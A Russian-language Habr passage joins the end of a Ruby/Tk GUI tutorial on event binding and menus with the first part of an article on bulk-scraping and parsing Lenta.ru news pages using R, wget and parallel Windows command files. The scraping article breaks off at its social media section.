Мною были переведены именно типы событий, а не сами события. Говоря это, я имею ввиду, что мы можем использовать, как событие "**ButtonPress-1**" (нажатие левой кнопки мыши), так и "**ButtonRelease-1**" (отпускаем левую кнопку мыши). Так же, стоит отметь, что мы можем использовать две кнопки мыши (левую и правую). Например: "**ButtonPress-1**" (левая) и "**ButtonPress-2**" (правая).
Вот, собственно, и все доступные нам для перехвата события.
Ловить событие можно так:
```
wdgt.bind('ButtonPress-1') { puts "LBM: I was pressed..." }
```
Или так:
```
wdgt.bind('Control-ButtonPress-3', proc { puts "RBM + Ctrl: We was clicked..." })
```
А ещё внутри объявления самого виджета. Вот так:
```
wdgt = TkButton.new(app) {
text "Click me!"
command proc { puts "Button of nowhere: I was clicked..." }
}
```
Давайте закрепим наши знания на практике и напишем вот такую вот программулину:
```
require 'tk'
app = TkRoot.new {
title "Hello Tk!"; padx 50; pady 15
}
but = TkButton.new(app) {
text "Hello, World!"
pack { padx 100; pady 100; side "left" }
}
but.bind("Enter", proc { but.text "Welcome!" })
but.bind("Leave", proc { but.text "Bye!" })
Tk.mainloop
```
При запуске ничего нового для себя мы не обнаружим.

Пока не подведём курсор к нашей кнопке. Вот, что у нас должно получиться:
Теперь отведём курсор и увидим, что кнопка с нами попрощалась:
#### Меню пожалуйста
Теперь я предлагаю закрепить наши знания по отловке событий и познакомиться с новым для нас виджетом **Menu**. Цель данного приложения будет заключаться в том, что мы должны выбрать любимый для нас язык программирования в меню. Далее я приведу код с вложенными комментариями. Думаю, понимание кода не вызовет у вас каких-либо трудностей. Итак, вот он:
```
require 'tk' # импортируем библиотеку
app = TkRoot.new { # создаём окно
title "Hello Tk!"; padx 50; pady 15 # с нужными нам свойствами
}
lbl = TkLabel.new(app) { # создаём надпись
text "Something wasn't clicked yet..." # с таким вот текстом
pack { padx 100; pady 100; side "left" } # с такими координатами
}
java_clicked = Proc.new { # ловим клик "Java" в меню
lbl.text "Java was liked..."
}
cs_clicked = Proc.new { # ловим клик "C#" в меню
lbl.text "C# was liked..."
}
cpp_clicked = Proc.new { # ловим клик "C++" в меню
lbl.text "C++ was liked..."
}
py_clicked = Proc.new { # ловим клик "Python" в меню
lbl.text "Python was liked..."
}
rb_clicked = Proc.new { # ловим клик "Ruby" в меню
lbl.text "Ruby was liked..."
}
menu = TkMenu.new(app) # создаём меню
menu.add('command', 'label' => "Java", 'command' => java_clicked) # создаём кнопку "Java"
menu.add('command', 'label' => "C#", 'command' => cs_clicked) # создаём кнопку "C#"
menu.add('separator') # создаём разделитель
menu.add('command', 'label' => "C++", 'command' => cpp_clicked) # создаём кнопку "C++"
menu.add('separator') # создаём разделитель
menu.add('command', 'label' => "Python", 'command' => py_clicked) # создаём кнопку "Python"
menu.add('command', 'label' => "Ruby", 'command' => rb_clicked) # создаём кнопку "Ruby"
bar = TkMenu.new # создаём бар для нашего меню
bar.add('cascade', 'menu' => menu, 'label' => "Click me, I want you!") # добавляем меню в бар
app.menu(bar) # указываем приложению на бар нашего меню
Tk.mainloop # и запускаем приложение, а почему бы и нет?
```
Действительно, пора запустить нашу программу. Собственно, вот:
Теперь откроем наше меню и кликнем по «Java». Вот, что мы увидим:

#### Заключение
Вот и всё на сегодня. Целью данного топика я ставил ознакомление вас с графической библиотекой Tk, которое, по моему мнению прошло успешно, хоть немного и поверхностно.
**P.S.** На следующих выходных мы с вами углубимся в изучение типичных и специфичных свойств виджетов в Tk, узнаем какие же виджеты имеются в Tk и закрепим наши знания путём написания Jabber-клиента, который был написан мною за 30 минут.
До скорых встреч!
Используемые материалы:
[Ruby — Википедия](http://ru.wikipedia.org/wiki/Ruby)
[Tk — Википедия](http://ru.wikipedia.org/wiki/Tk)
[Ruby/TK Guide](http://www.tutorialspoint.com/ruby/ruby_tk_guide.htm)
Также, я хотел бы выразить огромную благодарность моему хабрадругу [t3ns0r](http://habrahabr.ru/users/t3ns0r/) за его [Введение в Tkinter](http://habrahabr.ru/blogs/python/133337/). | https://habr.com/ru/post/133931/ | null | ru | null |
# Анализируй это — Lenta.ru

Анализируй это. Lenta.ru (часть 1)
==================================
### What, How, Why
> Для тех кому лень читать — ссылка на датасет внизу статьи.
What — анализ статей новостного ресурса Lenta.ru за последние 18 лет (с 1 сентября 1999 года). How — средствами языка R (с привлечением программы MySterm от Yandex на отдельном участке). Why… В моем случае, коротким ответом на вопрос "почему" будет "получение опыта" в Big Data. Более развернутым же объяснением будет "выполнение какого-либо реального задания, в рамках которого я смогу применить навыки, полученные во время обучения, а так же получить результат, который я бы смог показывать в качестве подтверждения своих умений".
> Мой бэкграунд — 15 лет в качестве программиста 1С и первые 5 курсов в специализации [Data Science](https://www.coursera.org/specializations/jhu-data-science) от Coursera.org, которые в основном давали базу и работу с R. Ну еще можно добавить опыт написания небольших процедур на Basic, Pascal и Java 17-18 лет назад. Несмотря на то, что в текущей профессии 80лвл почти достигнут, джоб-оффер из Гугла еще никто не прислал. Поэтому было принято решение повестить на мейстрим и пощупать бигдату, так как порог вхождения относительно ниже в сравнении той же Java.
Конечно, определившись внутри себя, что мне нужны практика и портфолио, стоило бы схватить пару датасетов, коих сейчас море, и анализировать, анализировать, анализировать… Но прикинув в голове свои скилы по непосредственному анализу и вспомнив, что анализ это только 20-30% времени и остальное это поиск-сбор-очиска-подготовка данных, решил взяться за второе. Да и хотелось что-то особенное, возможно даже интересное, в отличии от анализа проданных в США авиабилетов за последние 30 лет или статистику арестов.
В качестве объекта исследования была выбрана [Lenta.ru](https://lenta.ru). От части, потому что я являюсь ее давним читателем, хоть и регулярно плююсь от того шлака, который проскакивает мимо редакторов (если таковые там вообще имеются). От части, потому что она показалась относительно легким для data mining. Однако если быть честным, то подходя к выбору объекта я практически не учитывал вопросы "а что я буду с этой датой делать" и "какие вопросы буду задавать". И связано это с тем, что на текущий момент я более-менее освоил только Getting and Cleaning Data и мои знания в части анализа очень скудны. Я конечно представлял себе, что как минимум могу ответить на вопрос "как изменилась среднедневное количество публикуемых новостей за последние 5-10 лет", но дальше этого я не задумывался.
И так, эта статья будет посвящена добыванию и очистке данных, которые будут пригодны для анализа Lenta.ru.
### Grabbing
Первым делом мне необходимо было определиться, как сграббить и распарсить содержимое страниц ресурса. Google подсказал, что оптимальным для этого будет использование пакета [rvest](https://cran.r-project.org/web/packages/rvest/rvest.pdf), который одновременно позволяет получить текст страницы по ее адресу и при помощи xPath выдернуть содержимое нужных мне полей. Конечно, продвинувшись дальше, мне пришлось разбить эту задачу на две — получение страниц и непосредственный парсинг, но это я понял позже, а пока первым шагом было получение списка ссылок на сами статьи.
После недолгого изучения, на сайте был обнаружен раздел "Архив", который при помощи простого скрипта переадресовывал меня на страницу, содержащую ссылки все новости за определенную дату и путь к этой странице выглядел как <https://lenta.ru/2017/07/01/> или <https://lenta.ru/2017/03/09/>. Оставалось только пройтись по всем этим страницам и получить эти самые новостные ссылки.
Для этих целей (граббинга и парсинга) так или иначе использовал следующие пакеты:
```
require(lubridate)
require(rvest)
require(dplyr)
require(tidyr)
require(purrr)
require(XML)
require(data.table)
require(stringr)
require(jsonlite)
require(reshape2)
```
Не хитрый код, который позволил получить все ссылки на все статьи за последние 8 лет:
```
articlesStartDate <- as.Date("2010-01-01")
articlesEndDate <- as.Date("2017-06-30")
## STEP 1. Prepare articles links list
# Dowload list of pages with archived articles.
# Takes about 40 minutes
GetNewsListForPeriod <- function() {
timestamp()
# Prepare vector of links of archive pages in https://lenta.ru//yyyy/mm/dd/ format
dayArray <- seq(as.Date(articlesStartDate), as.Date(articlesEndDate),
by="days")
archivePagesLinks <- paste0(baseURL, "/", year(dayArray),
"/", formatC(month(dayArray), width = 2, format = "d", flag = "0"),
"/", formatC(day(dayArray), width = 2, format = "d", flag = "0"),
"/")
# Go through all pages and extract all news links
articlesLinks <- c()
for (i in 1:length(archivePagesLinks)) {
pg <- read_html(archivePagesLinks[i], encoding = "UTF-8")
linksOnPage <- html_nodes(pg,
xpath=".//section[@class='b-longgrid-column']//div[@class='titles']//a") %>%
html_attr("href")
articlesLinks <- c(articlesLinks, linksOnPage)
saveRDS(articlesLinks, file.path(tempDataFolder, "tempArticlesLinks.rds"))
}
# Add root and write down all the news links
articlesLinks <- paste0(baseURL, articlesLinks)
writeLines(articlesLinks, file.path(tempDataFolder, "articles.urls"))
timestamp()
}
```
Сгенерировав массив дат с `2010-01-01` по `2017-06-30` и преобразовав `archivePagesLinks`, я получил ссылки на все так называемые "архивные страницы":
```
> head(archivePagesLinks)
[1] "https://lenta.ru/2010/01/01/"
[2] "https://lenta.ru/2010/01/02/"
[3] "https://lenta.ru/2010/01/03/"
[4] "https://lenta.ru/2010/01/04/"
[5] "https://lenta.ru/2010/01/05/"
[6] "https://lenta.ru/2010/01/06/"
> length(archivePagesLinks)
[1] 2738
```
При помощи метода `read_html` я в цикле "скачал" содержимое страниц в буфер, а при помощи методов `html_nodes` и `html_attr` получил непосредственно ссылки на статьи, коих вышло почти `400К`:
```
> head(articlesLinks)
[1] "https://lenta.ru/news/2009/12/31/kids/"
[2] "https://lenta.ru/news/2009/12/31/silvio/"
[3] "https://lenta.ru/news/2009/12/31/postpone/"
[4] "https://lenta.ru/photo/2009/12/31/meeting/"
[5] "https://lenta.ru/news/2009/12/31/boeviks/"
[6] "https://lenta.ru/news/2010/01/01/celebrate/"
> length(articlesLinks)
[1] 379862
```
После получения первых результатов я осознал проблему. Код, приведенный выше, выполнялся примерно `40 мин`. С учетом того, что за это время было обработано `2738` ссылок, можно посчитать, что для обработки `379862` ссылок уйдет `5550` минут или `92 с половиной часа`, что согласитесь, ни в какие ворота… Встроенные методы `readLines {base}` и `download.file {utils}`, которые позволяли просто получить текст, давали схожие результаты. Метод `htmlParse {XML}`, который позволял аналогично `read_html` скачать и продолжить парсинг содержимого, также ситуацию не улучшил. Тот же результат с использованием `getURL {RCurl}`. Тупик.

В поисках решения проблемы, я и гугл решили посмотреть в сторону "параллельного" исполнения моих запросов, так в момент работы кода ни сеть, ни память, ни процессор не были загружены. Гугл подсказал копнуть в сторону `parallel-package {parallel}`. Несколько часов изучения и тестов показали, что профита с запуском даже в двух "параллельных" потоках почему нет. Обрывочные сведения в гугле рассказали, что с помощью этого пакета можно распараллелить какие-нибудь вычисления или манипуляции с данными, но при работе с диском или внешним источником все запросы выполняются в рамках одного процесса и выстраиваются в очередь (могу ошибаться в понимании ситуации). Да и как понял, даже если бы тема и взлетела, ожидать увеличение производительности стоило только кратно имеющимся ядрам, т.е. даже при наличии 8 штук (которых у меня и не было) и реальной параллельности, курить мне предстояло примерно 690 минут.
Следующей идеей было запустить параллельно несколько процессов R, в которых бы обрабатывалась своя часть большого списка ссылок. Однако гугл на вопрос "как из сессии R запустить несколько новых сессий R" ничего не сказал. Подумал еще над вариантом запуска R-скрипта через командную строку, но опыт работы с CMD были на уровне "набери dir и получишь список файлов в папке". Я снова оказался в тупике.
Когда гугл перестал мне выдавать новые результаты, я с чистой совестью решил обратиться за помощью к залу. Так как гугл довольно часто выдавал [stackoverflow](https://stackoverflow.com), я решил попытать счастье именно там. Имея опыт общения на тематических форумах и зная реакцию на вопросы новичков, попытался максимально четко и ясно изложить [проблему](https://stackoverflow.com/questions/39180106/i-have-to-grab-plantext-from-over-290k-webpages-is-there-a-way-to-improve-the-s). И о чудо, спустя какие несколько часов я получил от [Bob Rudis](https://rud.is/) более чем развернутый ответ, который после подстановки в мой код, практически полностью решал мою задачу. Правда с оговоркой: я совершенно не понимал как он работает. Я первый раз слышал про `wget`, не понимал, что в коде делают с `WARC` и зачем в метод передают функцию (повторюсь, семинариев не кончал и в моем предыдущем языке таки финты не использовались). Однако если долго-долго смотреть на код, то просветление все таки приходит. А добавив попытки выполнять его по кускам, разбирая функцию за функцией, можно добиться определенных результатов. Ну а с `wget` мне помог справиться все тот же гугл.
> Несмотря на то, что вся разработка велась в среде macOS, необходимость использования wget (а в дальнешйем и MyStem, которая заработала только по виндой), пришлось сузить среду исполнения до Windows. Я имею представление о том, что curl может делать что-то подобное, и возможно я таки выделю время и попробую реализовать с его помощью, но пока я решил не останавливаться на месте и идти дальше.
В итоге суть решения свелась к следующему — предварительно подготовленный файл, содержащий ссылки на статьи, подсовывался команде `wget`:
```
wget --warc-file=lenta -i lenta.urls
```
Непосредственно код выполнения выглядел так:
```
system("wget --warc-file=lenta -i lenta.urls", intern = FALSE)
```
После выполнения, я получал кучу файлов (по одному на каждую переданную ссылку) с html содержимым веб-страниц. Также в моем распоряжении был запакованный `WARC`, который содержал в себе лог общения с ресурсом, а так же то самое содержимое веб-страниц. Именно `WARC` и предлагал парсить [Bob Rudis](https://rud.is/). То что нужно. Причем у меня оставилсь копии прочитанных страниц, что делало возможно их повторное чтение.
Первые замеры производительности показали, что для закачки `2000` ссылок было потрачено `10 минут`, методом экстраполяции (давно хотел использовать это слово) получал `1890 минут` для всех статей — "олмост три таймс фастер бат нот энаф" — почти в три раза быстрее, но все равно недостаточно. Вернувшись на пару шагов назад и протестив новый механизм с учетом `parallel-package {parallel}`, понял, что и здесь профита не светит.
Оставался ход конем. Запуск нескольких по-настоящему параллельных процессов. С учетом того, что от "reproducible research" (принцип, о котором говорили на курсах) шаг в сторону я уже сделал (использовав внешнюю программу wget и фактически привязав выполнение к среде Windows), я решил сделать еще один шаг и снова вернуться к идее запуска параллельных процессов, однако уже вне R. Как заставить CMD файл выполнять несколько последовательных команд, не дожидаясь выполнения предыдущей (читай параллельно), рассказал все тот же [stackoverflow](https://stackoverflow.com). Оказалось, что замечательная команда `START` позволяет запустить команду на выполнение в отдельном окне. Вооружившись этим знанием, разродился следующим кодом:
```
## STEP 2. Prepare wget CMD files for parallel downloading
# Create CMD file.
# Downloading process for 400K pages takes about 3 hours. Expect about 70GB
# in html files and 12GB in compressed WARC files
CreateWgetCMDFiles <- function() {
timestamp()
articlesLinks <- readLines(file.path(tempDataFolder, "articles.urls"))
dir.create(warcFolder, showWarnings = FALSE)
# Split up articles links array by 10K links
numberOfLinks <- length(articlesLinks)
digitNumber <- nchar(numberOfLinks)
groupSize <- 10000
filesGroup <- seq(from = 1, to = numberOfLinks, by = groupSize)
cmdCodeAll <- c()
for (i in 1:length(filesGroup)) {
# Prepare folder name as 00001-10000, 10001-20000 etc
firstFileInGroup <- filesGroup[i]
lastFileInGroup <- min(firstFileInGroup + groupSize - 1, numberOfLinks)
leftPartFolderName <- formatC(firstFileInGroup, width = digitNumber,
format = "d", flag = "0")
rigthPartFolderName <- formatC(lastFileInGroup, width = digitNumber,
format = "d", flag = "0")
subFolderName <- paste0(leftPartFolderName, "-", rigthPartFolderName)
subFolderPath <- file.path(downloadedArticlesFolder, subFolderName)
dir.create(subFolderPath)
# Write articles.urls for each 10K folders that contains 10K articles urls
writeLines(articlesLinks[firstFileInGroup:lastFileInGroup],
file.path(subFolderPath, "articles.urls"))
# Add command line in CMD file that will looks like:
# 'START wget --warc-file=warc\000001-010000 -i 000001-010000\list.urls -P 000001-010000'
cmdCode <-paste0("START ..\\wget -i ",
subFolderName, "\\", "articles.urls -P ", subFolderName)
# Use commented code below for downloading with WARC files:
#cmdCode <-paste0("START ..\\wget --warc-file=warc\\", subFolderName," -i ",
# subFolderName, "\\", "articles.urls -P ", subFolderName)
cmdCodeAll <- c(cmdCodeAll, cmdCode)
}
# Write down command file
cmdFile <- file.path(downloadedArticlesFolder, "start.cmd")
writeLines(cmdCodeAll, cmdFile)
print(paste0("Run ", cmdFile, " to start downloading."))
print("wget.exe should be placed in working directory.")
timestamp()
}
```
Этот код разбивает массив ссылок на блоки по 10000 штук (в моем случае получилось 38 блоков). Для каждого блока в цикле создается папка вида `00001-10000`, `10001-20000` и т.д, в которую складывается свой собственный файл "articles.urls" (со своим 10-тысячным набором ссылок) и туда же попадут скачанные файлы. В этом же цикле собирается CMD файл, который должен одновременно запустить 38 окон:
```
START ..\wget --warc-file=warc\000001-010000 -i 000001-010000\articles.urls -P 000001-010000
START ..\wget --warc-file=warc\010001-020000 -i 010001-020000\articles.urls -P 010001-020000
START ..\wget --warc-file=warc\020001-030000 -i 020001-030000\articles.urls -P 020001-030000
...
START ..\wget --warc-file=warc\350001-360000 -i 350001-360000\articles.urls -P 350001-360000
START ..\wget --warc-file=warc\360001-370000 -i 360001-370000\articles.urls -P 360001-370000
START ..\wget --warc-file=warc\370001-379862 -i 370001-379862\articles.urls -P 370001-379862
```
Запуск запуск сформированного CMD файла запускает ожидаемые 38 окон с командой `wget` и дает следующую загрузку компьютера со следующими характеристиками `3.5GHz Xeon E-1240 v5, 32Gb, SSD, Windows Server 2012`
Итоговое время `180 минут` или `3 часа`. "Костыльный" параллелизм дал почти `10-кратный` выигрыш по сравнению с однопоточным выполнением `wget` и `30-кратный` выигрыш относительно изначального варианта использования `read_html {rvest}`. Это была первая маленькая победа и подобный "костыльный" подход мне пришлось применить потом еще несколько раз.
Результатом выполнения на жестком диске был представлен следующим:
```
> indexFiles <- list.files(downloadedArticlesFolder, full.names = TRUE, recursive = TRUE, pattern = "index")
> length(indexFiles)
[1] 379703
> sum(file.size(indexFiles))/1024/1024
[1] 66713.61
> warcFiles <- list.files(downloadedArticlesFolder, full.names = TRUE, recursive = TRUE, pattern = "warc")
> length(warcFiles)
[1] 38
> sum(file.size(warcFiles))/1024/1024
[1] 18770.4
```
Что означает `379703` скачанных веб-страниц общим размером `66713.61MB` и `38` сжатых `WARC`-файлы общим размером `18770.40MB`. Нехитрое вычисление показало, что я "потерял" `159` страниц. Возможно их судьбу можно узнать распарсив `WARC`-файлы по примеру от [Bob Rudis](https://rud.is/), но я решил списать их на погрешность и пойти своим путем, распарсивая непосредственно `379703` файлов.
### Parsing
Прежде чем что-то выдергивать со скачанной страницы, мне предстояло определить что именно выдергивать, какая именно информация мне может быть интересна. После долго изучения содержимого страниц, подготовил следующий код:
```
# Parse srecific file
# Parse srecific file
ReadFile <- function(filename) {
pg <- read_html(filename, encoding = "UTF-8")
# Extract Title, Type, Description
metaTitle <- html_nodes(pg, xpath=".//meta[@property='og:title']") %>%
html_attr("content") %>%
SetNAIfZeroLength()
metaType <- html_nodes(pg, xpath=".//meta[@property='og:type']") %>%
html_attr("content") %>%
SetNAIfZeroLength()
metaDescription <- html_nodes(pg, xpath=".//meta[@property='og:description']") %>%
html_attr("content") %>%
SetNAIfZeroLength()
# Extract script contect that contains rubric and subrubric data
scriptContent <- html_nodes(pg, xpath=".//script[contains(text(),'chapters: [')]") %>%
html_text() %>%
strsplit("\n") %>%
unlist()
if (is.null(scriptContent[1])) {
chapters <- NA
} else if (is.na(scriptContent[1])) {
chapters <- NA
} else {
chapters <- scriptContent[grep("chapters: ", scriptContent)] %>% unique()
}
articleBodyNode <- html_nodes(pg, xpath=".//div[@itemprop='articleBody']")
# Extract articles body
plaintext <- html_nodes(articleBodyNode, xpath=".//p") %>%
html_text() %>%
paste0(collapse="")
if (plaintext == "") {
plaintext <- NA
}
# Extract links from articles body
plaintextLinks <- html_nodes(articleBodyNode, xpath=".//a") %>%
html_attr("href") %>%
unique() %>%
paste0(collapse=" ")
if (plaintextLinks == "") {
plaintextLinks <- NA
}
# Extract links related to articles
additionalLinks <- html_nodes(pg, xpath=".//section/div[@class='item']/div/..//a") %>%
html_attr("href") %>%
unique() %>%
paste0(collapse=" ")
if (additionalLinks == "") {
additionalLinks <- NA
}
# Extract image Description and Credits
imageNodes <- html_nodes(pg, xpath=".//div[@class='b-topic__title-image']")
imageDescription <- html_nodes(imageNodes, xpath="div//div[@class='b-label__caption']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
imageCredits <- html_nodes(imageNodes, xpath="div//div[@class='b-label__credits']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
# Extract video Description and Credits
if (is.na(imageDescription)&is.na(imageCredits)) {
videoNodes <- html_nodes(pg, xpath=".//div[@class='b-video-box__info']")
videoDescription <- html_nodes(videoNodes, xpath="div[@class='b-video-box__caption']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
videoCredits <- html_nodes(videoNodes, xpath="div[@class='b-video-box__credits']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
} else {
videoDescription <- NA
videoCredits <- NA
}
# Extract articles url
url <- html_nodes(pg, xpath=".//head/link[@rel='canonical']") %>%
html_attr("href") %>%
SetNAIfZeroLength()
# Extract authors
authorSection <- html_nodes(pg, xpath=".//p[@class='b-topic__content__author']")
authors <- html_nodes(authorSection, xpath="//span[@class='name']") %>%
html_text() %>%
SetNAIfZeroLength()
if (length(authors) > 1) {
authors <- paste0(authors, collapse = "|")
}
authorLinks <- html_nodes(authorSection, xpath="a") %>% html_attr("href") %>% SetNAIfZeroLength()
if (length(authorLinks) > 1) {
authorLinks <- paste0(authorLinks, collapse = "|")
}
# Extract publish date and time
datetimeString <- html_nodes(pg, xpath=".//div[@class='b-topic__info']/time[@class='g-date']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
datetime <- html_nodes(pg, xpath=".//div[@class='b-topic__info']/time[@class='g-date']") %>%
html_attr("datetime") %>% unique() %>% SetNAIfZeroLength()
if (is.na(datetimeString)) {
datetimeString <- html_nodes(pg, xpath=".//div[@class='b-topic__date']") %>%
html_text() %>%
unique() %>%
SetNAIfZeroLength()
}
data.frame(url = url,
filename = filename,
metaTitle= metaTitle,
metaType= metaType,
metaDescription= metaDescription,
chapters = chapters,
datetime = datetime,
datetimeString = datetimeString,
plaintext = plaintext,
authors = authors,
authorLinks = authorLinks,
plaintextLinks = plaintextLinks,
additionalLinks = additionalLinks,
imageDescription = imageDescription,
imageCredits = imageCredits,
videoDescription = videoDescription,
videoCredits = videoCredits,
stringsAsFactors=FALSE)
}
```
Для начала заголовок. Изначально я получал из `title` что-то вида `Швеция признана лучшей страной мира для иммигрантов: Общество: Мир: Lenta.ru`, в надежде разбить заголовок на непосредственный заголове и на рубрику с подрубрикой. Однако потом решил под подстраховки подтянуть заголовок в чистом виде из метаданных страницы.
Дату и время я получаю из `15:35, 10 июля 2017`, причем для подстраховки решил получить не только `2017-07-10T12:35:00Z`, но и текстовое представление `15:35, 10 июля 2017` и как оказалось не зря. Это текстовое представление позволило получать время статьи для случаев, когда `time[@class='g-date']` по какой-то причине на странице отсутствовал.
Авторство в статьях отмечается крайне редко, однако я все равно решил выдернуть эту информацию, на всякий случай. Также мне показалось интересным ссылки, которые появлялись в текстах самих статей и под ними в разделе "Ссылки по теме". На правильный парсинг информации о картинках и видео в начале статьи потратил чуть больше времени, чем хотелось бы, но тоже на всякий случай.
Для получения рубрики и подрубрики (изначально хотел выдергивать из заголовка) я решил подстраховаться и сохранить строку `chapters: ["Мир","Общество","lenta.ru:_Мир:_Общество:_Швеция_признана_лучшей_страной_мира_для_иммигрантов"], // Chapters страницы`, показалось, что и нее выдернуть "Мир" и "Общество" будет чуть легче, чем из заголовка.
Особый интерес у меня вызвало количество расшариваний, количество комментариев к статье и конечно сами комментарии (словарное содержимое, временная активность), так как именно это было единственной информацией о том, как читатели реагировали на статью. Но именно самое интересное у меня и не получилось. Счетчики количества шар и камменнтов устанавливаются скриптом, который выполняетя после загрузки страницы. А весь мой суперхитрый код выкачивал страницу до этого момента, оставляя соответствующие поля пустыми. Комметарии также подгружаются скриптом, кроме того они отключаются для статей спустя какое-то время и получить их не представляется возможным. Но я еще работаю на этим вопросом, так как все-таки хочется увидеть зависимость наличия слов Украина/Путин/Кандолиза и количества срача в камментах.
> На самом деле, благодаря подсказке бывшего коллеги, у меня таки получилось добраться до этой инфы, но об этом будет ниже.
Вот в принципе и вся информация, которую я посчитал полезной.
Следущий код позволил мне запустить парсинг фалов, находящейся в первой папке (из 38):
```
folderNumber <- 1
# Read and parse files in folder with provided number
ReadFilesInFolder <- function(folderNumber) {
timestamp()
# Get name of folder that have to be parsed
folders <- list.files(downloadedArticlesFolder, full.names = FALSE,
recursive = FALSE, pattern = "-")
folderName <- folders[folderNumber]
currentFolder <- file.path(downloadedArticlesFolder, folderName)
files <- list.files(currentFolder, full.names = TRUE,
recursive = FALSE, pattern = "index")
# Split files in folder in 1000 chunks and parse them using ReadFile
numberOfFiles <- length(files)
print(numberOfFiles)
groupSize <- 1000
filesGroup <- seq(from = 1, to = numberOfFiles, by = groupSize)
dfList <- list()
for (i in 1:length(filesGroup)) {
firstFileInGroup <- filesGroup[i]
lastFileInGroup <- min(firstFileInGroup + groupSize - 1, numberOfFiles)
print(paste0(firstFileInGroup, "-", lastFileInGroup))
dfList[[i]] <- map_df(files[firstFileInGroup:lastFileInGroup], ReadFile)
}
# combine rows in data frame and write down
df <- bind_rows(dfList)
write.csv(df, file.path(parsedArticlesFolder, paste0(folderName, ".csv")),
fileEncoding = "UTF-8")
}
```
Получив адрес папки вида `00001-10000` и ее содержимое, я разбивал массив файлов на блоки по `1000` и в цикле при помощи `map_df` запускал свою функцию `ReadFile` для каждого такого блока.
Замеры показали, что для обработки `10000` статей, требуется примерно `8 минут` (причем `95%` времени занимал метод `read_html`). Все той же экстраполяцией получил `300 минут` или `5 часов`.
И вот обещанный второй ход конем. Запуск понастоящему параллельных сессий R (благо опыт общения с CMD уже имелся). Поэтому при помощи этого скрипта, я получил необходимый CMD файл:
```
## STEP 3. Parse downloaded articles
# Create CMD file for parallel articles parsing.
# Parsing process takes about 1 hour. Expect about 1.7Gb in parsed files
CreateCMDForParsing <- function() {
timestamp()
# Get list of folders that contain downloaded articles
folders <- list.files(downloadedArticlesFolder, full.names = FALSE,
recursive = FALSE, pattern = "-")
# Create CMD contains commands to run parse.R script with specified folder number
nn <- 1:length(folders)
cmdCodeAll <- paste0("start C:/R/R-3.4.0/bin/Rscript.exe ",
file.path(getwd(), "parse.R "), nn)
cmdFile <- file.path(downloadedArticlesFolder, "parsing.cmd")
writeLines(cmdCodeAll, cmdFile)
print(paste0("Run ", cmdFile, " to start parsing."))
timestamp()
}
```
Вида:
```
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 1
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 2
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 3
...
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 36
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 37
start C:/R/R-3.4.0/bin/Rscript.exe C:/Users/ildar/lenta/parse.R 38
```
Который в свою очередь запускал на выполнение 38 скриптов:
```
args <- commandArgs(TRUE)
n <- as.integer(args[1])
# Set workling directory and locale for macOS and Windows
if (Sys.info()['sysname'] == "Windows") {
workingDirectory <- paste0(Sys.getenv("HOMEPATH"), "\\lenta")
Sys.setlocale("LC_ALL", "Russian")
} else {
workingDirectory <- ("~/lenta")
Sys.setlocale("LC_ALL", "ru_RU.UTF-8")
}
setwd(workingDirectory)
source("get_lenta_articles_list.R")
ReadFilesInFolder(n)
```
Подобное распараллеливание, позволило `100%` загрузить сервер и выполнить поставленную задачу за `30 мин`. Очередной `10-кратный` выигрыш.
Остается только выполнить скрипт, который объединит 38 только что созданных файлов:
```
## STEP 4. Prepare combined articles data
# Read all parsed csv and combine them in one.
# Expect about 1.7Gb in combined file
UnionData <- function() {
timestamp()
files <- list.files(parsedArticlesFolder, full.names = TRUE, recursive = FALSE)
dfList <- c()
for (i in 1:length(files)) {
file <- files[i]
print(file)
dfList[[i]] <- read.csv(file, stringsAsFactors = FALSE, encoding = "UTF-8")
}
df <- bind_rows(dfList)
write.csv(df, file.path(parsedArticlesFolder, "untidy_articles_data.csv"),
fileEncoding = "UTF-8")
timestamp()
}
```
И в итоге у нас на диске `1.739MB` неочищеной и неприведенной даты:
```
> file.size(file.path(parsedArticlesFolder, "untidy_articles_data.csv"))/1024/1024
[1] 1739.047
```
Что же внутри?
```
> str(dfM, vec.len = 1)
'data.frame': 379746 obs. of 21 variables:
$ X.1 : int 1 2 ...
$ X : int 1 2 ...
$ url : chr "https://lenta.ru/news/2009/12/31/kids/" ...
$ filename : chr "C:/Users/ildar/lenta/downloaded_articles/000001-010000/index.html" ...
$ metaTitle : chr "Новым детским омбудсменом стал телеведущий Павел Астахов" ...
$ metaType : chr "article" ...
$ metaDescription : chr "Президент РФ Дмитрий Медведев назначил нового уполномоченного по правам ребенка в России. Вместо Алексея Голова"| __truncated__ ...
$ rubric : logi NA ...
$ chapters : chr " chapters: [\"Россия\",\"Страница_подраздела\",\"lenta.ru:_Россия:_Новым_детским_омбудсменом_стал_теле"| __truncated__ ...
$ datetime : chr "2009-12-31T21:24:33Z" ...
$ datetimeString : chr " 00:24, 1 января 2010" ...
$ title : chr "Новым детским омбудсменом стал телеведущий Павел Астахов: Россия: Lenta.ru" ...
$ plaintext : chr "Президент РФ Дмитрий Медведев назначил нового уполномоченного по правам ребенка в России. Вместо Алексея Голова"| __truncated__ ...
$ authors : chr NA ...
$ authorLinks : chr NA ...
$ plaintextLinks : chr "http://www.interfax.ru/" ...
$ additionalLinks : chr "https://lenta.ru/news/2009/12/29/golovan/ https://lenta.ru/news/2009/09/01/children/" ...
$ imageDescription: chr NA ...
$ imageCredits : chr NA ...
$ videoDescription: chr NA ...
$ videoCredits : chr NA ...
```
Парсинг завершен. Осталось привести эту дату к состоянию, пригодному для анализа. Но перед этим добавим обещанный кусок про камменты и репосты.
### SOCIAL MEDIA
На самом деле, этот шаг был выполнен практически в конце первой части моего исследования (когда я почти получил пригодную для анализа дату). Если вы помните, веб-страница скачивалась без данных о комментариях и реакций соцсетей, так как эта информация заполнялась скриптами динамически. После подсказки, я решил проверить что показывает инспектор в Google Chrome в момент загрузки страницы и в разделе Network нашел следующее:
```
